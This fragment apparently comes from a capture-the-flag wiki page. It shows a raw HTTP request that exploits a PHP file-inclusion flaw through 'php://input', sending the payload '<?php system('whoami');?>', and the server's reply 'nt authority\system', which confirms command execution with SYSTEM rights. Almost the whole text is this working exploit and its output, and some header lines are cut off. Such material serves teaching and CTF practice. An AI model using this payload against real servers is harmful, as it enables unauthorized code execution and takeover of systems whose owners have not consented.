 POST /FI/FI.php?filename=php://input HTTP/1.1
Host: www.ctfs-wiki.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:56.0) Gecko/20100101 Firefox/56.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 25
X-Forwarded-For: 127.0.0.1
Connection: keep-alive
Upgrade-Insecure-Requests: 1
<?php system('whoami');?>
HTTP/1.1 200 OK
Date: Sun, 17 Dec 2017
13:14:19 GMT
Server: Apache/2.4.23 (Wi
OpenSSL/1.0.2j PHP/5.2.17
X-Powered-By: PHP/5.2.17
Content-Length: 21
Keep-Alive: timeout=5, ma
Connection: Keep-Alive
Content-Type: text/html
nt authority\system